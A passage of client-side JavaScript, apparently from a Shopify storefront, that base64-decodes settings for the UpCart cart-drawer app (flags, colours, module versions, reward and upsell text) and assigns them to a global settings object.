        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzI3NTk3Yw==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
